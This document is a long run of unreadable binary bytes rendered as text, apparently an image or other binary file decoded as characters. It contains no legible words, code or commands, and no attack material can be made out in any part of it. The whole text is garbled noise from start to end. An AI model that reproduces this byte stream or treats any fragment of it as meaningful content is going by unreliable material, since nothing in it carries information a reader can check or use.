�1`���ߎƻ/~�ޏ�`�\W1��0�."1X�*�e�&Ck#ڣ= w��a:�>?q2�V���wK�"�K�w�:cxؖx,�xx2&rAv!nI� �"Epy�u�v�7d�$o'Td�r�'e�ez�'7�67t�)�BeGp�e��D(���8^���`���*f�O��Q^�8����{��+�R�tx��2�\$�,��E\T	��� $�r��r�`H����G��sR	+�R��;��s�p:�pH?���t��R��F��;�6IJu�u���0�d�<2>c�4pp�k�cJ�v��JBҁyGw�$27q%�. �Ux3����b*6f�x��m�y� Gs l���e8�	�fA�փ>���y!t��zH�B�)��)Lxz�����z�{��eW8q�|�p�{b�f�����a�[d8i�p�u9$� F�ft�{�-�r"I S��G�'.��B-�XH�^@'.��;��]�6�� �-�]�Xj��; I�wu�p �� ����u#���9b ;"�&��=�1�w�>u�l��a،��lMb�8b�w3U�?�h�d٨�0�)0��CÁ_�	���V��A?� �Be3d�)6Epz8��L�z��zt�0�9t5zsp�A���+���Yr�D_�e69� �Q��F�v��\�E)g�0-��Qr�%��r��~4�@}%���� �+Jǈ����I�H8�t�"�3��fUWIV�<����CpC`PyX7"��JC�C�V1�#�v����"�wI�V�V2!K�ƌ���"��ֶ%t���b�I52���E��� ��0p�ˤM�)����F6�ע�Bz�7e���iz������)ZUFpz�e��WQF�,Y$[ꁆ�r��fp�9�v��y�)D�
������h�yd	ԩ-� ��S ������B%�J�)Y �.�3G�.���S!��^NP���KٞO)��)�ӕ��ؓU���\)�C$�4��V#K��2I���al�KVabҦ3)�3��%ȴm�yr1c� y�!�WM;h��)�Ȏ�("4N�'�/JdP�GO"�J�s��8e?J1{�e��*�q|	gc�O�A�C��B|�1�İ�̱!^T� F�@f�f�r!�U�'��s�t4^����J�:ܥ�;��G��;墜��9�� *�;���+:���>�i��t�H0��Z���"R5�#�:`6J٣h1� `KG�IR��
���|�w�&Ж%�Wx=�b�����A7�D0���*��P`'�a��yZ�`s(ź(�8����:e�q�ң�я��6��ApǲB*�@qY|�i���
��{H��g8[��Y�x���G	]d��(�az +�HGF�t˰JyI0u!�HStd���H<	j{
o�t���.�"���:؅h�ӧA`< �<��u�ǔ Ў1U�>�&�V�v+ac�k3���y����>��?iY�!oY%v5�H[��t�-��R�q�Q&E�	U�� j O�����y������'a;6�\(GZ
���hC���q��Z�
@p�J���{L�܆Е :��"�)
�|��O��,rh����ß0���E�e�0ɅG��r�`H:�39�3eR����Q�uz$i��2�P|����O�tK�:�r ��~z�T�jȃ�"K�гIx1'�� a�ΛU�I4�vA5���f2��6w�l��p�?�J�Jk,Vxy�RC5��Q�z�� ���;�'ڿ��A�Q�\(����A(�|>Z*
p7lC,O���){{sp�i�`E��P��8 �*L�Y�O�Q"� gX
\�q�ɸ`T;�g{���^�r#է���37~�� �i �$��
�d��4	H�&�B^�^X<<�+
����jw�:v*
���r�w�f�
�T�I����l<ʼ��=2��#@��H$óf9�i��T3�,�(F�*��K˴�{R�q26
�&�&��4�q���y��X��ʬ�F���˰L���ܣ|�u��uk�AZ�ښ�b6̾y�C�O�f����j}�e��$��^�	����F�%g�E%��g�1�0�\�U;�� ��'iGy���t�
�i!yS�<;K���;��ϳ�S���r:�c<-pIWwЭ����0�1��
� '1ۑ*#v�?�U����1|���cl�2MRayW���'M�H{m���\.�xO���A5�	�4L  � ��긎Vc���}�H���L����I�=j�S]CU=�Y1����A�Z�GZQ�	֤�����	��)�q����9~��U�,��E]�ͽ5���۹<��u�b���"ǧ.���㝥�ձ�r٧X٭���` Ey���.������	�����$�`��䂰�]��/;v�`�� �fV�;�w�qG�!h�%h�)&+m����M{��[�p� B� 5����ӡ����XD}`����p���GPO���5�P-ն|�K(��9ZUhZ��$@8`ַS�������|m����ਙ9B$8��O�@8��[�
8��k��RF+_�������;���K��"�����Ā�t��㧈^�6�td 8�����x��������5��xJ�DP��)�0��ZI�*  !�w��(w:���bm����ض�W,(���l�� ����	�� ��@����X�\��^���ފ.�^e8��sۙ�hu��@Zv8��}�����v��1��.++c�9ZPG�e�R
�Û��ɪ����P�๜�-<�uG/�:��~��~�+ź��񀱒���R�0�f/6I�=�d�����Өv�k���;R�b��1Pn�pw��uׁBaVi��\�u�*V��xLg�x/�A_����n������=�>��\O�:��M���"0�1�ՠ��8��<p �^���Q,�O�ܡ�!K�̶E8����9��	K����� PѧPK	[��>�3�F�&�P�+�;����"����`�rS��}^� ���;�6��6NANN6���N���NA�N��A/����/���� � 
*444*���$$��*��1
B�4B  ##���� ������..I>)�)>����+� �Hp���*T�B�5"J�衢 ;2j����  @9��( [y�A 
"vX�iqF�8w���Q�ϟ
Nz��Тv���T�	�;g���j�`h��#�`���1��E�.��K�oW�H���x����wo'tq`�A ����p�]}#�e��d(:5���ne�}��u��2�ő\X=�h��-`�ңO�P��ȓ!�Zhqa�oJ�g�p���ۗ���j��ٔeb��6��}�dсۘ�BIX�H;��L�We`)/�ǊE�V�[� (�/��@�4��:��L1�pCD�5*4�� ��N��ӎ�.�A<���ϊ,�bA-$cC5�8�D3�tN"P�@G!�DI)�\�DAF4ѴcN5�#PLE�ZJQ�SSQ�	0�E�Vaj�X_���Yg��,$���+9��k�]�]`0��Xi��iy�5�c}��[j�=�A�ub �x��(_(��e/PzA-����ݹ#�������	qŉ'��n�M�r��ޮ�Q+�&��v�7�v�ir��j�^t®�B�,����"_}��+���_-4آ�1B!�
�B� �8n a)��B_Ep�.t@��#�$��<*ޓO�+T Aǈ��5Í76��Nq��C��J,�GL6Y�<*��O^z9�S;G���
p�S NQ��YWeea�z���b�UԛB�d�� eI����(=J��,�A��fj(b�u���p�Xe�yJ#���|��X'�A���[_�JwS�ب� 	��F�g��xv�H҈l�g�q-��]p��(�g"�������+A�B��t�J������2�#��.
�l2�x����������_a��/�
8��S��z@M��/�E�[��E��b�,c��7C<�G��A1�Hc�l�Tā�	�zT��)e%1�J䤤%Af3Y��4%��$)JI
д�%�X9�ѐ���u�ikb�Ԟ2�Ή%K�T�HD"rF0�����ΰ��D�].ǵ��yX| g�!
����ܨJ���8���t&��� 8E��c й�8�i&Z�*J��	��<�TG����z��1�QV$�#��p�n�\I�<LZ+>�*�(�5�� {�@W��q!(`������CM8�ޡ�$�_�+B ���|�8����9������	��4�B�֨�NJF���dHD	����(f2!�����>S�5V84��E$;���٤�@jL�J�ܴY�rYB�HъZԢ8�� �x��4�.uLc�Uq������5P�2:�p)��`�ŉ�T{3�N�SS��R-���>*Z�>� ��XЩ"�ˣ o�����4q�V�n��Wc�;���᪵�Ik�wA�j�$���m"����N1�Q�z�D%�h�V�@CЧP����� }�5�d�ѯ�,�j�:ȁ?t4�^�[F��M�����jx�.p�Z��,��Dp#4Y9�ω����H>^�$��P�\�I	s�}�����P@��tL4TS��é�) VCE\���!��M��$�M-i�ޛ��j�9�k�EJQtT���'SǑ@�:5#	���S�JT�a�:������P��E�<�u�i��[��G�Z&��+p�ֲ���*�j[��ȕ�ZF��'
��qvE�Y�WT�K\�j�~T���i����PvK\B�	��d�YY��+EX@�@T�23�(�9F1i��,�X6��MnzS+gDr$��&� ;0��h�$���~2���ΙH^����*\aӒ�PﮅFoD�e^�����T��R��հ��4����ޗ3����v��^'��~�[~Ll@�*Y�E�`��gr���I 8��qE)Q,�z{>gW��� �Z��q�QL���ƫ�����z+�9&��Z�b�߭x^��WJS�g? �/T�� @*� ���[}Y��À�e�-șd^�gׁ�r ���f�_t�����!馞�\�����'C�o[�2�$��`<ݣ��S������sB �������]�u�M?5r����]5�a����Gx���;ki �g�o��n6����x����^��y@vv����M�fd䰝dR�u\{��(�g�鍛��F<��y�w���@�mû"�����7�x"�:��hŸ�=�r���T��D Ǖ3.�����K��Q���i>f2�@j��E��^[Μ"9�	9��2���&nq�K(��f�'���H$$å�u��i2�*R�]?'��b  @f��Kְv����v�UkUwp��x6|�z �&x�f`��x��x��
��W�4=08y�Gy0�
��y<uz+��<؃:�`��w�wx�Vd�
�u=�p�� 4� ��u�' D��wK�YX�q��/�`Y���U>��|�f�0Ɨק�d@��r.�Z�s�2|6N>�s�W~�v~�eh6�~�\�&�$]��tNG4յ��&cQ�G�j14�zX�p׉�$ _*Ѐ(�}"k�ց�����!��&x�x;�o(��I6n�y��Wj�a��w����x�?�z'Hl�x��b���x1{�OH��8��"��Hq�Y[FY��|���4f��|�p����@�І�}-7#tsyv��Bz�9hx~&tA�$4�F�h�����(4�(uG�gY�iQ��7*�<��s���� ��{'���%����4�_#�z�g�9H����a�G
��
����W-�
���9��L��Nك����z�S��Vx�Wy�m\�m7� `�7q�wq���w|�7Ў�Sr"��x/jXZ�@@p�s�Zs�� �3#~�eAD$F�2�'\
�BA��EW2��yt�h�Q��g�gj"C��\*q5tr~%ɒ�����J����^29��5���Fx:9�A�y���6=@	��3��(�?ț;U�Oٜ���@�`W�z�){� =[��(�/ �g�`0w��U���q�����1�0%"�s�u)�ԧ��r�s�t�
4��AO2~��[�u�Yh0�ڐ7G��[4
4��%P��4a2C5O>�x��&Z����� ���.zXH��y��)x�Vx'x�LY���mGiy�)�D���dJ��=�>霤7n8:��Gx-u�Y)�⒝ҸW�0.����b�fiq�teZx����n��� �e?hF��0(�{�ٷ����X#��}�5N;��Շ���%�.�%�"��Z�A�T��T�t8#	����U��i��]�u5%J"/�{)��嚻0�2:��R4J�CX��ꌼʜ�yA:=��-��r�;ڔ;xyL����O�_�'mIJG&�&�x����. K  ��'|g��h����M rn*c�s�0����5g�����1��}����$@R����=�5�t4�����sB2�e���������ա�%CC#��,�������窫i�*��y� ��X��V���ك-����REy����N��Hz�G{�ɬ����)��d�?��,�WVz�ډ�/`�$�cz��y��g|��q����p�Lm:�("@s�؇�ħv�@v6s�
�@B�6��+�ĵ~�i2*�K��;]�%����gP�x�Q��*�z��Ȫ����w��в3j��
�5:�:��8���K�D���ڳ���:��P���ʂ�J.��ѩy6*�Ԛ��'��8J]IK��!� q�:�檖\(��9�����襁½&R��T@y*��~ٯ�Y�x���{��N,�K
I�K�K~{���QIw@P�
�l��W�R�%� �$��&��(���+�ע�;��K�9v���SCȺ��zp���Y
�K���F{���y��/�G��w����F�I���i�)���׭Y[�]+|e�eky�N��ٻ|ǄL�?�Ƕ.�"w���#��
$s�Zs��N�N��-s�l$?"���5��s
��3N�[r�m�dRP��%0��K�\��V��˒g� ������<��Jx�w�xAI��Sd������ʪ�5���
0���H�3���F���Xʭ��*�����T����O��b&��
����Y�y���%���1���ٟc\ʇ�s����~�;�0���K��g��D4���JwN����]�e!;�'�ϐS��ɬ:�������z��8����Il���aE{�=J���N�炢����W�;����Pz���W2���).����bz������|�>0�i��U���v9�'b�[�"��}��wK#F�ބ��Y΅j�A�GLK��ߜ~'Qh�W2�L���ͅF������J���HS�L��I���-�����-�/;�-e��j�$�ɬ��u%m��������뻎͋Lꂶ{�;<�6�`�p�Z�W���Jλ# |��g*�3����̽8m��Xfb��{��C=��基�s͓I2�/�.���BZ�D?���.�d�`��ܨL���sD"���(q����;����$�ϜH����y=�|�`�� ���=��]��}�������������֤=ٽ	�PJx����$m�Uk  �\��j���������3f<1�
�Ϭ�tv���~�1��@3�#��DS�e��q�0@'!\L��-��4��M���ÕO�|t���ޞ�n}�|���'��뭊J��Y����`�b>�b��'����c�H�޲����Gv˷�{�X�~���.�/�	r�}�%�q!nM$>�D�M����Z�k�!�#E`��Ip��`"p��]hӽ�㼷�h�����3zl� ����C�����O�-�U~����Yފ\��d�������fp.�Ii��8�"�����>�/@�4� ^���{.���/l�UZ�����qh���	F��z����h�qӾ�q�>��#���;~��΁��w<�K��}l�N.uE�ݬ�&�븾�Z����þ���d^��^��[��{xʉzE(�q��Ү
t>�H�ej���������?h{f߻�����{����:�Z������ �^>�4|����0	,K�>$@7��kt0~��~�B�]��uh�_�G�"K���nw�R?���x��zߍs�'�\�j�lD�����-��,�=p����L\��;Ӥ�9�p�X;orY��+w�	�M�%�q��Z����Lߎ�4�'�?i�� ���A����O�Wm[���,�a��C���l�k?�;�'���/�s�wt��$p{��ޟ� ���gx��䟕.��� �[[qqI�a;�6/1Ю��:��..I)>���+�+��+����5�5�����005��;;��E## M�M�MM��)E��?�0'��
4������ԫҬ������
��"
�����
'"��3�����@"�����$l@����*T��a�%#J�HQ�2j�ȱ�G�-�I��ɓ(S�\ɲ�ˑ%2����D�/Y� ��'�^���M��4#	�O9��ժXd}�u�V�Yi�U@�H"�F�ʥK׮��ɝK�W� ����z��]�W��-b��$I�"g
�	eʤJa�ၳ�R@V�*�k�Z�l�
:l�k3����۶lЪ)�vw�m�\�><��q���;�y�c���v��?j߮�F����_�H�|ǜ/q�d�{�%�М?߄��%��*��~�M)%�RM-�ԁTYuՂ^�'X\A��
44  g� K-�l�\q�%�\I$�`}���_�6������%�Xc�M"�%���&�X�*;t��@9C(��^���\��ؚk?��Cl�䣀7`��+єYM4��7�G�6|>�q	�;���%�@�u�e�ݠ�z'D�%jF�5Z^H��TSK2��T�{��ԩ��j�쵗�H2��Fd�J��'+MDJ�N>��P�8��L)�Q�U�U�`�U��+`��^���a\��8b7��b_,�˗�#,�D��B���1��c;�B�&�M��I%� �ʙ�� D<0<���WjTR�0XF�el�tY�mc��ۙ���ʘ����9p>3�;�,wg���]��Y(�0sg��4S4��8{d+J<�d��&�T¬Ds��H���3�D-RE���J�F=��;;��P��������d,�[-[]�b%� �Uֆ�b��n�m�*��w߁��.����H#8»c%=9�e��J6Ԉ��g,p�^�]��WA�[v99�8S1nh����jn�Lqo�R�q�<ϝ���\>���ޏ� @P�$�|A4\T����h�9C��H���CY(���ϬB���#yia�H&�@R	��4t�ߗ���5m�����SP��OQd �0*�U�u�FHY��
��%��,��E[�7m�F��A8�Y&D.�Q���G�H2�W&&3�O�kHIB��Q�x���A
YS�"`)K���N01�Q�X��4V�W +�q�1:=�d)s��7���:���<��zϻ�r��]jXs��Je���,?���8�?���S�ӌ�4�eV�O!�G�̈́h�ۙ���^M�'�ЯDY��|ŁZ� �R��f�@,�дna7�%��$��V4���)�Qa�T#v9�]�Z\��$O�HH��X�| !sr3!-|9L�0KZ��;��:1��uP�"9��c���6��;�}e_�qF�D;kT���8���r�cή7���`U,�A�T���,|F��}Vu�KYJ}�s�M0��V�{D��I��ǒ��>X+�%e5I�p2�@��(���_���J�P�6���A]1*U0i(-��%
ET��$a���/��-���0+�Q�����5$E�(@�ģ�Æ*Di�B-�����"QK�'2�t�4�.7P����1ȳ�+���X6e�:�d�~�S!������qz
�	
5�͇$3	�� 	4��}S�@�yH��ԏ3ip�G��vV7!�Li���8ȓ;M`�~Z�P&�'D%VT��VJH+4����VKQi�V-QU��$duE\�e��7��F��QY�L�>nϤF5��$Qi��)�+��7CG�D�dcT�
DF�h8����M�Bl;z�I�_l��;}��O�]Fu^f<��6�$-A:�7�V<�Bmj��P�U�;�H��ۈք�u�}�X�*�����D5QyY{�:�r�k��d-����z�Q����	ڎ�]	N0m��7�0�uP�W����Khq�5[*4����B���2�'lU8�������C�E
~Q���a֧��iX��F1ċ�
HYu��r��RtV��iL���?�c5��y?�YB��(�S#�Z����I��=���h4���h҆mM\EnW�$�,�|��3�4wW�j�ׂ��6o���U�\��>�X�2D�Z��.��UwY����(L�XGVGCz�<���Ci�u��L�a���Zo)����\X�c �X�:�ɱ������8E֋'��>���:��A�x�0��9�Y������f�D�]\"���6���OQ��h2�EMP�X���3Q�k�,�vC�V��Wм�i�����������vN*�:`Wj��CW�}���[��\u8a�{�^H\���A�1�h̜b_6g�zș ��%�F#R񈨆��Xv����u��M��8� �����q(`O���^�5�w��(ꢍz�����ԓ k�[?^�iCˀV���?}��	N�w�K�G=.D����9j��4�Am�q�%g����w b]�VJ
�C�,ܵ6�J]{s�d�^�B�r*4#�G"x_[�p���K�d_a���_��h<�q�Wq�:�r��# 7��!x�+�FsJD��{��X7�N�A1��N~�1qB ?7�`:DGt�wt��t�tN��ڇ}��}߷l�\VD�e�VR��u=c��uӶu$�Dv���5��aw��u��f۵fSxb�@qgrJic��o��TCqr#D b�R8*T%>`��_����y�S�G��w��%
04i��
��1�1`��9B�g�a����V�w:�0��Q�{��Nl���>�:��2���gtd�Y�uQw��v*�<n8p�QGΆ*�s~'5�c�b�R)%mNsn6�))R�s?������I��6j�w�( �ŀ��+م6{pz�5��xA�A�y��#�^$�K��-�M��9�p_�c��fVʄGi��D� O"������r��%�c'c$�X���sԘ���PN�'�`k(&F���'�x}6���7Z>֎���P�&QA�=$��Ԗe$���5#5����=n�d$�Z��G�TUIg�\��+��QAo��x6J5T��v�,_aOu0Sb7	#y����p)��*�U�8B.Ȃ0(��0��Lw��ŋϴ/p'N)`r�H��r��D3N�2��aR�X��&��S��h<���[	�}��k�`JI�tO��蘎$�<숖ѣ�k�(v)�f��3��W�9�\l�>!UwPf�Hm{�R�'e+�Rsg��ӑj�S�6�X6ҥ�CTx�����IH� ā}6��tE�ZR "8��7�%L0a����� 1 %�4Iq�p�����V���&�
�`�hǨ0�0�S�8X��E�(�8�R9�ӹ&��s��E�p+&��)�GG$`�f}����Y�Ȟ����I�"S�4e��[��>�e?�ٟ`�uvz�=�\���i5�����٘:xq�@zTz'A���d {V7�uK3R�+� �0�sq�-�U1*�,�,���</�	�P+P�B$h��q"���i��3bj��%��r�����j��W�UHO��=ǥ]*&�eMމ�G���4c46�m�0up�B6����v�fy$H�%4qGR�E�UH�#*o�RT3w�-��u����@�I�o��,]A�
A�O����^�r��/� ��f"(���.H�x��Ƅ8�W��v��xq���� W��`�@){�8���%NXϪ�K	2!�9w����TkbX�����)�L�e$��)��A �A�b����!��:�����pcV5�-��Y]:�+��IT�x˩z�+%�%��Zj�	?k�����p4Zh�WUy2�8���Zz��q��/D���50�J�

�2^(���cD���̘j���Y��j��qj"b[��S&�g<���.�|��&�9ca�O@�f?�շ�	���m�( ~q[��{?2H��3ȡm#@�&�~�[�]�2�	�� �x��T���/HL�9?��!y�E��#5*!z�3����6�_��Ӏ�$=��10e!KPu����Ht�����Kk�T��e��`/����V�E�ټ��Z�i���f՛S¦�ԋ�g��l�q���N\�wˡ��	����w�k����:c/�tp`Ÿ�{$�� y-Ihm�x�y��� �5h�>����ci�r9�@	%�1����HXʹ�Rz�Ob�;��|�&V��"cÙΛ�:�th���ԋF�7��G���ңĎB��Ĳ<�/��@\�Wlŕ�C�څx^����'�S�~i��
����ƚ��o�M�9��D���_���Ӌ�8O��za�?�����ze%J��G���­�Xi2|/���� 4lk����ٴ}R��h:��,�aKcC�<ɳ�H<=���A]˴|�� 렜x���ˑ��f������w��H�VED�``&��E��n���Ą���h�g��!/� ����k�q��bE{$`�G����ȍ,|��q�k�:��ԩ�ŋ�Y�|\K�^��k�	����O������-,p��x��-���,����췽�˿��F����]�!��\{H(z0�
��3]D��W�Ⲯ���#��2�:
�A$9��WX��
)���!��Z��)Ճ�%��1�=�������^}�a"W�<d�Xʡ��̭�i�<�������5y������f"�����,����y'��5����� }��=���[lgJ�J� �ҵ���q#��E��/I�2��9�8�49	��8|
l�`:D�&@�F�ΰm�O=�����^[Ͽ�NT�&��:Ux�V�q7�b]ۻ;�Oց�͝���n�����I�S��+ ���(���V��m��ޝD���|�r��K��[�T��w���%��)�xڅ��]�̸7�`b�ނ��0���a$�h>�6(
9{z��Ո��0p{�N��HrS=��1V)�*<�ت�&���Փ�Џe���:���A� ���NN�Dno�����9C�X\�Ta�
��X��Y��D��^��z��ѷ�AQx�d�&}�s��d�(��,�q @ EВw��.���\��hjL�w,��#9���ȹ�'K�!b�!$�r&X��a%�1W��$k+�������X���WJ}7^�ʨ�ϫΞ�M�PaŸI��U��!x/����%/�|��^�f�>�\�j� M�d^J�D�s���|�l�f%�+	W@뛮��x~�	>�w��%���NV��h��ͧW�cER�(�x3�-��y�U���P!#v�[�����s\8�r��E�������� �ɣ���A�(����XW�$�ؕ�)O�����򔿑
2��}�;�f~�^�쀋,ꬸ�f{�=�rnb���ߞ�	>�����5�n
��1�h��� ���NMj��c: ��Mٔe�1�����*��)s�o���0���<B���݁�?U��^JI��cu�����)o�8�f����f�_�zW�	����������/��������������/#M���.�.I)>)EE??0�;71�1��ʦ�ɩI>���+��+��۴���05�5�;鹺컻���0#D9D#�����E��~�aƌO�X(B�C����!"/����e�cĊ��,�/��6�z�aC�X	��7m�ɳ�ϟ@�%��f�hXʴ�ӧO�J}@��իX�j�j���F�B�t��g�N�ʖ�"�b	�h4w��G/�E�,߸}��<X��GH��i�_���K^쩒�N�=q����}ML�J��߫+f�B���H! �[F[Y�Π�j�ʚo�ڼyG�ָr�< Q׮�;�oܻ�O?U�\Œ5�	�8��%ď+�p�RŎ5I2&L�+PpHa�~��Qt�N��$ԁ&x Q$pT^PE(�Sk�e�zEY�5�ShE��T`8�W~յ�Xu�ŢM�!&c�+�u�b����a�=2Ɍ�p�!�v��If�!ى&�l����fJ*���O�y�Z:��׀��v�2I,S�m�����olnS@7+G�q�s�r�9�s������#�gR���v�Px�1ĒL�'�E#i�QE��y}�B�觏��4S/E��N
��*�"%և�Ja���l�H�w�DHZ F�T�lm�kd��X]�Q�`}���]r�b�hX�zQ��DB(���쮋�&Q�Mv��9�@[��'0 ��3�$q���V�2����L���q#'��i�-x�å�|���*
)�HS���A��w�� �^ ��������K�%�����߀8m��H#H����e������Tg��Wo=�W�!�U��v�+Xy5m��f�h�a�����k+�m܆u�X�`e��d0~���Mj֙fK�[
����Jj�|�K.&5@�0�%sØe�9�1�����@�MqSl���iLA.��^9Z�>SVI�ޭ̨K�N�F��S�F�z�QH;ϗQE>�
4�/CWT�F'm�PK3-,��S�k��g5���&F ���H��Y/�����e�^ֺݶ���X��e㈙c��bV���#t))]�����%���)��?׸s�N@����1�ˍ�L�@F��&k8�7n�Ӝ,P�ұ9�sZ׎=YD:!��
��i�;�ZYxu��,x���8�M�'%=kK^���*��ɪ�v�.ڄ`�hŽ	��{�K#��旸�X�k
�ԇF�	)~�:�a���~��ߎ�&B��G�Q���7r�]���&��ѐ�J�sk�s!#���2�gl�J��F
@1�G5�-PgAu��u4d���A�L�:#��hV��
D *K�( � �xX��M�%Oy�0��y��h�A�آ�ؠ��/d,������)�Wk$����5cU�|t�`��FmI+/w�#`�B�q/{�Q)�D8t��z�#	w�w%�v�����[� �L�B��$�7� �F�JlPC��`�i�8ձ�c9A=Df��@�P�L���L`�x����YM�=�̳D�9�nz��2��y=Xek�Ј�V�v��*l�� �9Gvڑ\mtVX��F@J�m��z[b�V��}K~���Z���:���b;!LK��d@=�w,�%�_�3i��eS"�%li�$�ZĒbuJk4����?�O�@��B���w�jH]�ΌY�T���.1gN|�H,"���L��t����q��A(D\�j���C�B���󙥞���龽�~*���&Pl�Q[��~�ǐX�b�%*�Hve���p �Hx�N���/�ERQ���9�3FxIVfN�%�a�:֮�9]��r�L�>���΢�I� -1�1K��\��d$%�Os�X���#�g���բ|U.��=���]�W��S�{���7�|�g��țدy-�*��-f�@�/Do�u�,p�*!�W�4 �S-jYY�1`6؅���sx71��t:rG���Rkk�'
�Ld�U�O��$�e̔0p�3��� %:kO55�cXW*SF�5t�C4�r��H�*:��5/W9CW����p��e�
	�W��7�n�}i_>�/�x	�% :X���2
�h�'�����k�v���Q�о�M(?�˝Ԕ�V�*��7|҂�4jI\K������Q�a����-ˈ�ۣ����~l\�:��l�DT�\�Z�x� ���m���(�"�:��c������5�����ڨE�Iܵ�yu�A���%��܏��� )Iu[�p���F��h�q�ݗ����Y���$�1Lj��^#�x����Ҵ��)<R2������i�*D���x�v��_m�7yO-y��k�^���I'͓v�s�M�f��ϑ��re}Ϧc�W��̷���sT-�b�����H?�Å1�����>�-��+ ՠCi�G>�Iet����EI��Rt��4��Ni��b����9 "~v��~�e1�F�$��q��r� OD<C#�sM�F̵k�7F�H�6z	� O�V��z�g"�VA7tD'{V#^47�$f��(�m�3H�|f.1�PƷP�.��|_v�~�S�Z�Q��fT�v��A�g� �0uZy'�4:�p���Z��b!�#;��g�4o�ȴq5�yH�T��[d�v���D+�r6�D]Kf�R$Q�z_ցX^��eY�l��>T�`F3b{�R#��|��{��n�W]�W�w|�`\'Q<ȉeW�X��I[�}�� * �g9�cR��A�!Jd~Wxp�'1Y('��Z�!C'�p�Q��-F2�A�2�qj9� ��c51��%y�)tk�H��Ǉ�d� z�x�D��ò�饈�'6A���ct���XWJ_���,�#��"��W2�?�w$WW�+�n�@��g��u�5/W}�u}������}�؋R��Q�,�~}�.D'�Z^،��'
�C�j����[4f0gT �;HrGi�`kxx\�҇"!s��U�=�-�Xte�>�8{Tq5�eG����>��#ՒHf-�A?re-n�_S��	
�%��!nd��|9Ȋ��C?�Q[RC�Ba�� �h 0v�R �~*�~�SÅ6��� k7��SS��8�QL��(��[&��j �dJY�Li�?k��rC�/�`N��3g�W	�T#�����vDm����e^I�|#+	�t��m����c_�%7).�?����؃�)n�����1o��֔� �A!D~�d���J�p�������7'�ə�:�0�j��b�9�j�1�Ue��jI5)���ء(GrP��	z�8��	���`Dy�]P���i�"�	V�)Gh��˖#��Gm�-���xS�
���#�Ɨs����|;��n�����@�	DD�@���I�!�f�'Y�uן����i�:���p���3�b�) [�Tq�"}�jxL�ن���H\��*��T�b��ɡ��!ћF���(��F�E���[)V9� Y4��lDGVƦcI6e�)P����H�H7㖤J:@8�=��.�			Y?�/���uk'gB�t��1��B��ppЊ�j�p�aZmZb�$x�@+fx�D�x���7�Dy؀<�	��j3ה��xT��T%�Hn[�k�$�=as�_� �i#ǹ���p%��N0����I�{D
����dFP/�O�T��*{��դ��		�  !� O ,    ��  ��#9#�9B$$$����$���������������������������������������"���*
' ���������� L������G����7���� dС�9u�d���Ç�ʑ#�` �}��q�ǎ �dzA���'S�D�צ��J���� �|�S�I�&[�tI��G	$�ɔ �N�����͒H��r*ͯ+qj� �سc˪UK�lY�p������
%����R��jr�������ըT�L�J�0+V�ޕYV�W�6��Y_�(�(`� ]�@�� �y�v�߻u`��a�ܵ���H�����GmA@�#�P�w��{H~�ō�a,� }������И����
s�ʑ8��J���u�_Q#�ǈR6IPe��PK`SUA�U~_�W߅'��]o��֊t��V�c�%� �(b�b}U��'� h��"ٍ��B�e��d�&$,��)���`&�1rjĬ��k�ĶcV�&Bx�U�pڠ��5�Nq�x��r�4�s����1�c�u d' D� �q���Dy�F�9�P�G�����3��ߦ
��&)�RS��a�����Ey���J8_�N�JU����n��$rʒ�0Ε�f�c[�j c'�@�����Wd�0��a����c�`;Kg� in��Qٗ
*��X��M	�.W��ly��XF2"l��fn��n�\Ci����g��)�=��i��5����ulG���׎���SE��Q{��p��a���V��7�4��X��)����2��NR�j�~P�4�ϻrx�SD+l�$%��*�u����l5�c,���Q>�	Zh�TF�מ{�g�v��!���Ic�J�iV��K���Lk��K�
�YN5���	_�2Ë
�=5G1�ڀc�t�$�|2B�1��晗��I������|3�i���<}67	��V(��B7o�Q֪U�N/�LG3E���9U]5�Y����[�׋ʲ�5�͞-��8��eAv���ҎP��VLFGj�۸�'�Ϩ@ �RR���+�jܕ�ե���1΀ �V0��Ä�P��`v� ���͝0��;��X�8���j�ݜ`x��Dd"��Aؓ2�T�R+�O�v���
U�y	Trb���*OA�V�h��\�CJ[JR��!�e� �2���r��,���Z�^��)�,�C���b?��[y�K�-E"�\�����d$"�o�� 8�����3��Bh�+y�|D&W9�xns�D�0W�E1jN�������FOYĀ�(�	�	�����kb�> 3PaD�����HFO�$'H��¡	�Ded�M(t��1�)�ɫ�I�/������W�@�͏}�?����)bZ|��y�6��J�lg�W�re�m�\&��%p- +(n����/:x�e����\6R&o��7��p�SK�1,9� /-��vXͼ� ���c*b����LV�%Nʉ���ʭ��3l*oA:���4H��T�*g��ȳ)��{b�P���4�Q�)"�=w��1��x�������q�(*+\���,�Q�[$�����B��D�$��DfT`$6�I�jfp�4��`��נ�q.m�!�`��7��mp���E������BT��im��qK�&��R��u��a�#P��j�`m(ٴ	=��"��|l����O4���te�]u�E���k�������H,'�c�4 ���%7�BU�$ZD�u��e�B�T2xs�B?���2�*$�hE�7R�f²r[-k}���$��Ƞ�f�̥ɦ�1���.�v�8aN�A��#�t�1����>ԐT�k2 hh����������:�Y�j޴�j&Z]/{�=�v�{���y_^a�C�%�6W�>�%~}ޣb+�L��R�$� U두�䆡�@otT"�"�Fءt��A~�5�d�LMV���8ǩ�m�`��m����zS0�(w1Xj���g
קG�&5��Y'V�e�ڔ�ĊG���T
}������Ú��9�w��)j-'���E�ֹ*cl�~��_��oEs	0A�X��. Pp3�h�n�0&����k�������-Il�Ӡ]8�L�JÃ85��v 75��Q(�Y�PÙ5A��(5-�7?�ua�:a7W�Ɔn�rCՖ�0<J�ԥD�)t�LTZ��y�ʹ���d.3	t^Y��'I_���=���jE�U��]��n��{�3\�B����}���F���V�3L��-���yx����5�aMhZNz��(�Q:n�X10��8S�&�Π�*��V�8�t:�M��:)�'����i΄��R!2ƬS��\��O��̓]���KzE�\ml�Qyy�77�>��-�-3���u��}{�c;���(�������u��� mK��w��,����wI����v�Y}�-�D@�FI�Wiz#Yw �i*@�G
